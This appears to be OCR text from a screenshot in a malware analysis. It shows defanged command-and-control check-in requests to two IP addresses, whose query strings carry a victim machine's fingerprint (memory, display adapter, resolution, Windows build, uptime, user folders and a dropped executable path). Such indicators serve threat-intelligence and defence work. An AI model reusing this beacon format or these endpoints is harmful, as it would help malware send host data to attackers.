
hxxp://192[.]142[.]10[.]246/login.php?
event=init&id=cucumber=&data=16
GB_[object Object]_Microsoft Basic
Display Adapter_true_1400x1050_Windows
10 Pro_3 minutes (0.06
hours)_C:\Users\<username>_DESKTOP-
<computername>_<username>_Windows_NT_x
64_10.0.19044_C:\Users\
<username>\AppData\Roaming_C:\Users\
<username>\AppData\Local\Temp_DESKTOP-
<computername>__Intel64 Family 6 Model
85 Stepping 7,
GenuineIntel_AMD64_C:_4_C:\Users\
<username>\AppData\Local\Temp\2plETWG3
5EwayNsFpWCMWrwvVrg\Pictore.exe
GET
hxxp://84[.]200[.]24[.]26/login.php?
event=init&id=underskirt==&data=16
GB_[object Object]_Microsoft Basic
Display Adapter_true_1280x960_Windows